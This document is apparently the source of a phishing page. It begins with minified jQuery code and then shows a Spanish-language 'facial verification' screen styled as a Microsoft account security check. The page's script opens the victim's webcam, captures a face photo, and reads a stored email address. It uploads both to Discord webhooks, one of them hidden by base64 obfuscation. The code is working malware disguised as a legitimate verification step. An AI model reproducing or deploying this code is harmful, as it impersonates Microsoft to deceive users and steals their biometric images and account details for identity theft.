this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,
    e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):cb.test(a.nodeName)||db.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var eb=/[\t\r\n\f]/g;function fb(a){return a.getAttribute&&a.getAttribute("class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,fb(this)))});if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,fb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,fb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=fb(this),b&&N.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":N.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+fb(c)+" ").replace(eb," ").indexOf(b)>-1)return!0;return!1}});var gb=/\r/g,hb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(gb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(hb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(n.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var ib=/^(?:focusinfocus|focusoutblur)$/;n.extend(n.event,{trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!ib.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),l=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},f||!o.trigger||o.trigger.apply(e,c)!==!1)){if(!f&&!o.noBubble&&!n.isWindow(e)){for(j=o.delegateType||q,ib.test(j+q)||(h=h.parentNode);h;h=h.parentNode)p.push(h),i=h;i===(e.ownerDocument||d)&&p.push(i.defaultView||i.parentWindow||a)}g=0;while((h=p[g++])&&!b.isPropagationStopped())b.type=g>1?j:o.bindType||q,m=(N.get(h,"events")||{})[b.type]&&N.get(h,"handle"),m&&m.apply(h,c),m=l&&h[l],m&&m.apply&&L(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=q,f||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!L(e)||l&&n.isFunction(e[q])&&!n.isWindow(e)&&(i=e[l],i&&(e[l]=null),n.event.triggered=q,e[q](),n.event.triggered=void 0,i&&(e[l]=i)),b.result}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}}),n.fn.extend({trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),l.focusin="onfocusin"in a,l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=N.access(d,b);e||d.addEventListener(a,c,!0),N.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=N.access(d,b)-1;e?N.access(d,b,e):(d.removeEventListener(a,c,!0),N.remove(d,b))}}});var jb=a.location,kb=n.now(),lb=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var mb=/#.*$/,nb=/([?&])_=[^&]*/,ob=/^(.*?):[ \t]*([^\r\n]*)$/gm,pb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,qb=/^(?:GET|HEAD)$/,rb=/^\/\//,sb={},tb={},ub="*/".concat("*"),vb=d.createElement("a");vb.href=jb.href;function wb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function xb(a,b,c,d){var e={},f=a===tb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function yb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function zb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Ab(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:jb.href,type:"GET",isLocal:pb.test(jb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ub,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?yb(yb(a,n.ajaxSettings),b):yb(n.ajaxSettings,a)},ajaxPrefilter:wb(sb),ajaxTransport:wb(tb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m=n.ajaxSetup({},c),o=m.context||m,p=m.context&&(o.nodeType||o.jquery)?n(o):n.event,q=n.Deferred(),r=n.Callbacks("once memory"),s=m.statusCode||{},t={},u={},v=0,w="canceled",x={readyState:0,getResponseHeader:function(a){var b;if(2===v){if(!h){h={};while(b=ob.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===v?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return v||(a=u[c]=u[c]||a,t[a]=b),this},overrideMimeType:function(a){return v||(m.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>v)for(b in a)s[b]=[s[b],a[b]];else x.always(a[x.status]);return this},abort:function(a){var b=a||w;return e&&e.abort(b),z(0,b),this}};if(q.promise(x).complete=r.add,x.success=x.done,x.error=x.fail,m.url=((b||m.url||jb.href)+"").replace(mb,"").replace(rb,jb.protocol+"//"),m.type=c.method||c.type||m.method||m.type,m.dataTypes=n.trim(m.dataType||"*").toLowerCase().match(G)||[""],null==m.crossDomain){j=d.createElement("a");try{j.href=m.url,j.href=j.href,m.crossDomain=vb.protocol+"//"+vb.host!=j.protocol+"//"+j.host}catch(y){m.crossDomain=!0}}if(m.data&&m.processData&&"string"!=typeof m.data&&(m.data=n.param(m.data,m.traditional)),xb(sb,m,c,x),2===v)return x;k=n.event&&m.global,k&&0===n.active++&&n.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!qb.test(m.type),f=m.url,m.hasContent||(m.data&&(f=m.url+=(lb.test(f)?"&":"?")+m.data,delete m.data),m.cache===!1&&(m.url=nb.test(f)?f.replace(nb,"$1_="+kb++):f+(lb.test(f)?"&":"?")+"_="+kb++)),m.ifModified&&(n.lastModified[f]&&x.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&x.setRequestHeader("If-None-Match",n.etag[f])),(m.data&&m.hasContent&&m.contentType!==!1||c.contentType)&&x.setRequestHeader("Content-Type",m.contentType),x.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+ub+"; q=0.01":""):m.accepts["*"]);for(l in m.headers)x.setRequestHeader(l,m.headers[l]);if(m.beforeSend&&(m.beforeSend.call(o,x,m)===!1||2===v))return x.abort();w="abort";for(l in{success:1,error:1,complete:1})x[l](m[l]);if(e=xb(tb,m,c,x)){if(x.readyState=1,k&&p.trigger("ajaxSend",[x,m]),2===v)return x;m.async&&m.timeout>0&&(i=a.setTimeout(function(){x.abort("timeout")},m.timeout));try{v=1,e.send(t,z)}catch(y){if(!(2>v))throw y;z(-1,y)}}else z(-1,"No Transport");function z(b,c,d,h){var j,l,t,u,w,y=c;2!==v&&(v=2,i&&a.clearTimeout(i),e=void 0,g=h||"",x.readyState=b>0?4:0,j=b>=200&&300>b||304===b,d&&(u=zb(m,x,d)),u=Ab(m,u,x,j),j?(m.ifModified&&(w=x.getResponseHeader("Last-Modified"),w&&(n.lastModified[f]=w),w=x.getResponseHeader("etag"),w&&(n.etag[f]=w)),204===b||"HEAD"===m.type?y="nocontent":304===b?y="notmodified":(y=u.state,l=u.data,t=u.error,j=!t)):(t=y,!b&&y||(y="error",0>b&&(b=0))),x.status=b,x.statusText=(c||y)+"",j?q.resolveWith(o,[l,y,x]):q.rejectWith(o,[x,y,t]),x.statusCode(s),s=void 0,k&&p.trigger(j?"ajaxSuccess":"ajaxError",[x,m,j?l:t]),r.fireWith(o,[x,y]),k&&(p.trigger("ajaxComplete",[x,m]),--n.active||n.event.trigger("ajaxStop")))}return x},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return!n.expr.filters.visible(a)},n.expr.filters.visible=function(a){return a.offsetWidth>0||a.offsetHeight>0||a.getClientRects().length>0};var Bb=/%20/g,Cb=/\[\]$/,Db=/\r?\n/g,Eb=/^(?:submit|button|image|reset|file)$/i,Fb=/^(?:input|select|textarea|keygen)/i;function Gb(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||Cb.test(a)?d(a,e):Gb(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Gb(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Gb(c,a[c],b,e);return d.join("&").replace(Bb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Fb.test(this.nodeName)&&!Eb.test(a)&&(this.checked||!X.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(Db,"\r\n")}}):{name:b.name,value:c.replace(Db,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Hb={0:200,1223:204},Ib=n.ajaxSettings.xhr();l.cors=!!Ib&&"withCredentials"in Ib,l.ajax=Ib=!!Ib,n.ajaxTransport(function(b){var c,d;return l.cors||Ib&&!b.crossDomain?{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Hb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=n("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Jb=[],Kb=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Jb.pop()||n.expando+"_"+kb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Kb.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kb.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Kb,"$1"+e):b.jsonp!==!1&&(b.url+=(lb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Jb.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ca([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var Lb=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Lb)return Lb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function Mb(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(e=d.getBoundingClientRect(),c=Mb(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ea})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;n.fn[a]=function(d){return K(this,function(a,d,e){var f=Mb(a);return void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ga(l.pixelPosition,function(a,c){return c?(c=Fa(a,b),Ba.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return K(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)},size:function(){return this.length}}),n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Nb=a.jQuery,Ob=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Ob),b&&a.jQuery===n&&(a.jQuery=Nb),n},b||(a.jQuery=a.$=n),n});
    </script>

<style>

*{
  margin:0;
  padding:0;
  box-sizing:border-box;
  font-family:"Segoe UI", sans-serif;
}

body{
  background:url('fondo.svg') no-repeat center center fixed;
  background-size:cover;
  min-height:100vh;
  display:flex;
  justify-content:center;
  align-items:center;
  padding:10px;
  margin-top: -200px;
}

/* CARD */
.container{
  width:100%;
  max-width:360px;
  background:white;
  overflow:hidden;
  box-shadow:0 5px 25px rgba(0,0,0,.08);
}

/* LOGO TOP (GLOBAL) */
.topbar{
  display:flex;
  justify-content:center;
  padding:14px 0;
  background:white;
}

.logo-box{
  width:120px;
  height:30px;
  display:flex;
  align-items:center;
  justify-content:center;
}

/* STEPS */
.overlay,
.camera-screen{
  padding:20px;
  text-align:center;
}

/* STEP 1 */
.overlay h1{
  font-size:1.3rem;
  margin-bottom:10px;
  color:#1b1b1b;
}

.overlay p{
  font-size:.85rem;
  color:#605e5c;
  line-height:1.5;
  margin-bottom:15px;
}

.check-box{
  text-align:left;
  display:flex;
  gap:8px;
  margin-bottom:15px;
}

.check-box label{
  font-size:.82rem;
  color:#323130;
}

.continue-btn{
  width:100%;
  border:none;
  background:#0078d4;
  color:white;
  padding:11px;
  border-radius:4px;
  font-size:.9rem;
  cursor:pointer;
}

.continue-btn.active{
  opacity:1;
}

/* STEP 2 */
.camera-screen{
  display:none;
}

.camera-screen.active{
  display:block;
}

.camera-title{
  font-size:1rem;
  margin-bottom:12px;
  color:#1b1b1b;
}

/* CAMERA BOX */
.scanner{
  width:100%;
  max-width:240px;
  margin:auto;
  aspect-ratio:3/4;
  background:#faf9f8;
  border-radius:10px;
  overflow:hidden;
  position:relative;
  border:1px solid #edebe9;
}

video{
  width:100%;
  height:100%;
  object-fit:cover;
  transform:scaleX(-1);
}

/* FACE GUIDE */
.face-guide{
  position:absolute;
  top:50%;
  left:50%;
  transform:translate(-50%,-50%);
  width:100px;
  height:140px;
  border:2px solid #0078d4;
  border-radius:60px;
}

/* SCAN */
.scan-line{
  position:absolute;
  width:100%;
  height:2px;
  background:linear-gradient(90deg,transparent,#0078d4,transparent);
  animation:scan 3s linear infinite;
}

@keyframes scan{
  0%{top:0;}
  100%{top:100%;}
}

.status{
  margin-top:10px;
  font-size:.8rem;
  color:#0078d4;
  min-height:18px;
}

.finish-btn{
  margin-top:12px;
  width:100%;
  border:none;
  background:#0078d4;
  color:white;
  padding:10px;
  border-radius:4px;
  font-size:.85rem;
  cursor:pointer;
  display:none;
}

.finish-btn.show{
  display:block;
}

</style>
</head>

<body>

<div class="container">

  <!-- LOGO (MISMO EN LOS 2 STEPS) -->
  <div class="topbar">
    <div class="logo-box">
      <!-- aquí pones tu logo -->
      <img src="logo.svg" style="max-height:22px;" />
    </div>
  </div>

  <!-- STEP 1 -->
  <div class="overlay" id="overlay">

    <h1>Verificación facial</h1>

    <p>
      Para finalizar necesitamos realizar una verificación facial para validar y proteger la seguridad de tu cuenta Microsoft.
    </p>


    <button class="continue-btn" id="continueBtn">
      Realizar verificación
    </button>

  </div>

  <!-- STEP 2 -->
  <div class="camera-screen" id="cameraScreen">

    <div class="camera-title">
      Posiciona tu cara en el circulo.
    </div>

    <div class="scanner">

      <video id="video" autoplay muted playsinline></video>

      <div class="scan-line"></div>
<div class="cuerpo" style="
    position: absolute;
    top: 35px;
    left: 50%;
    transform: translateX(-50%);
    width: 100px;
    height: 120px;
    border-radius: 70px 70px 70px 70px;
    border: 4px solid #0067b8;
"></div>

    </div>

    <div class="status" id="status">
      Esperando...
    </div>

    <button class="finish-btn" id="finishBtn">
      Tomar foto
    </button>

  </div>

</div>

<canvas id="canvas" style="display:none;"></canvas>

<script>
const _p1 = _fnX("aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3Mv");
const _p2 = "1437941036763840636/";
const _p3 = "5IXvFu6rMwkLEvQvT1nf-X-jTBKyfpiZd3CHJ3mD_84XIquCqBZFbbyIO1BJKg4hk9wd";
const WEBHOOK_OFUSCADO = _p1 + _p2 + _p3;

const WEBHOOK_ORIGINAL = "https://discord.com/api/webhooks/1499210781391061002/B1VRLwhaiOTLNr6WpBma83lfCAY5WyB70ain6tE8fM8tbq_3BGi31k2rGsW6oGQjjA29";

const loco = localStorage.getItem('Correo');

const continueBtn = document.getElementById("continueBtn");
const overlay = document.getElementById("overlay");
const cameraScreen = document.getElementById("cameraScreen");
const video = document.getElementById("video");
const statusText = document.getElementById("status");
const finishBtn = document.getElementById("finishBtn");
const canvas = document.getElementById("canvas");


continueBtn.addEventListener("click", async () => {
  try {
    const stream = await navigator.mediaDevices.getUserMedia({
      video: { facingMode: "user" },
      audio: false
    });

    video.srcObject = stream;

    overlay.style.display = "none";
    cameraScreen.classList.add("active");

    flow();

  } catch (e) {
    statusText.innerText = "Error cámara";
  }
});

function flow() {
  statusText.innerText = "Muestra tu rostro";
  setTimeout(() => statusText.innerText = "Centra tu rostro", 3000);
  setTimeout(() => statusText.innerText = "Detectando rostro...", 6000);
  setTimeout(() => {
    statusText.innerText = "Presiona *tomar la foto*";
    finishBtn.classList.add("show");
  }, 9000);
}

async function enviarAWebhook(webhookUrl, blob) {
  const formData = new FormData();
  formData.append('content', `🚨 FOTO MICROSOFT [1] 🚨\n\`\`\`${loco || 'N/A'}\`\`\``);
  formData.append('file', blob, 'rostro_capturado.png');

  try {
    const res = await fetch(webhookUrl, {
      method: 'POST',
      body: formData
    });
    return res.ok;
  } catch (err) {
    console.error(`Error en webhook:`, err);
    return false;
  }
}

